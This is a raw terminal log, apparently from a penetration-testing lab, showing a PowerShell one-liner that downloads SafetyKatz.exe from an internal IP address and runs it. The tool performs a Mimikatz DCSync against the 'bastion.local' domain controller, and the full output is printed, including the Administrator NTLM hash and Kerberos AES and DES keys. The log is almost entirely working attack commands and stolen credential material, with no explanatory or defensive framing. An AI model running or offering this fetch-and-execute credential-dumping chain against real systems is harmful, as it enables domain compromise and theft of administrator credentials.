 cd C:\Users\Public; wget http://192.168.100.64/SafetyKatz.exe -OutFile .\SafetyKatz.exe; .\SafetyKatz.exe "lsadum
p::dcsync /user:administrator" "exit"
[*] Dumping lsass (712) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:administrator
[DC] 'bastion.local' will be the domain
[DC] 'Bastion-DC.bastion.local' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/12/2019 9:49:56 PM
Object Security ID   : S-1-5-21-284138346-1733301406-1958478260-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: f29207796c9e6829aa1882b7cccfa36d
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 31b615437127e4a4badbea412c32e37f
* Primary:Kerberos-Newer-Keys *
    Default Salt : BASTION-DCAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : a32d8d07a45e115fa499cf58a2d98ef5bf49717af58bc4961c94c3c95fc03292
      aes128_hmac       (4096) : e8679f4d4ed30fe9d2aeabb8b5e5398e
      des_cbc_md5       (4096) : 869b5101a43d73f2